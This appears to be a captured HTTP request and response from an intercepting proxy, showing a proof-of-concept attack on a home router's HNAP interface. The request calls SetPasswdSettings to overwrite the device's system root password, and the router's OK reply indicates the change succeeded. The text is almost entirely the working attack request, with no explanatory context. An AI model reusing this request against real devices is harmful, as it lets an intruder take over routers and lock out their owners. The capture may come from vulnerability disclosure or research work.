 Request
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetPasswdSettings"
HNAP_AUTH: D34C44D78E0DA072AE4E94B67361E182 1534384217127
Referer: http://192.168.0.1/account.html
Content-Length: 58
Cookie: loginpass=202cb962ac59075b964b07152d234b70; PHPSESSID=e5c635efde382dd2dd21a62b6649278f; uid=ac08Gage;
PrivateKey=D7D42B5B2E20D9F30C0D44920DC56A58
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
{"SetPasswdSettings":{"system_root_password":"222222222"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Connection: close
Date: Thu, 03 May 2018 09:51:30 GMT
Server: lighttpd/1.4.35
Content-Length: 62
{"SetPasswdSettingsResponse":{"SetPasswdSettingsResult":"OK"}}